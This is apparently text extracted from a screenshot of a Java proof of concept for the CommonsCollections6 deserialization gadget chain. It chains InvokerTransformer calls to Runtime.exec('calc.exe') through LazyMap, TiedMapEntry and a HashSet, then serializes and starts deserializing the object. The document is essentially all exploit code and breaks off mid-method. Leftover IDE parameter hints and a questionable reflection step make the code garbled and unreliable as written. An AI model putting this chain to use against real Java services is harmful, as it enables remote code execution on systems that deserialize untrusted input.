 public class CommonCollections6B {
public static void main(String[] args) throws IOException, ClassNotFoundException, NoSuchFieldException, IllegalAccessException {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new String[]{"calc.exe"}),
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map outerMap = LazyMap.decorate(innerMap, transformerChain);
TiedMapEntry tiedMapEntry = new TiedMapEntry(outerMap, key: "key");
HashSet hashSet = new HashSet( initialCapacity: 1);
hashSet.add("foo");
Field f = null;
f = HashSet.class.getDeclaredField( name: "map");
f.setAccessible(true);
f.set(hashSet,tiedMapEntry);
//序列化hashMap
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(hashSet);
oos.close();
//反序列化hashMap
ByteArrayInputStream bais = new ByteArrayInputStream(barr.toByteArray());
ObjectInputStream ois = new ObjectInputStream(bais);